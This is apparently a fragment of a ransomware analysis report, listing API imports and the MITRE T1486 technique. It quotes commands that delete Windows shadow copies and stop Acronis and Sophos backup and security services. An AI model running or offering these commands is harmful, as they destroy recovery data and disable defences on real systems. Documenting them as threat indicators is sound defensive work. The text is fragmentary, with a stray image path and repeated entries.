 - GetConsoleMode
- WriteConsole
- GetStdHandle
- SetStdHandle
- GetConsoleCP
- GetConsoleMode
- WriteConsole
T1486 | Data Encrypted for Impact vssadmin Delete Shadows /all /quiet\r\nvssadmin resize shadowstorage /for=c: /on=c:
- stop "Acronis VSS Provider" /y
- stop "Enterprise Client Service" /y
- stop "Sophos Agent" /y
- stop "Sophos AutoUpdate Service" /y
- stop "Sophos Clean Service" /y
- stop "Sophos Device Control Service" /y
- stop "Sophos File Scanner Service" /y
- stop "Sophos Health Service" /y
- stop "Sophos MCS Agent" /y
- stop "Sophos MCS Client" /y
- stop "Sophos Message Router" /y
- stop "Sophos Safestore Service" /y